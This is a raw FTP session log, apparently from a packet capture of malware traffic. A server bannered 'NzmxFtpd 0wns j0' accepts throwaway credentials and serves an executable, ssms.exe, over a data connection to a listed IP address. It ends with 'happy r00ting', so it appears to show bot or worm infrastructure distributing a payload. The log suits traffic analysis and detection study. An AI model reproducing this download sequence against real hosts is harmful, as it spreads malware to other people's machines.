 Stream Content
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.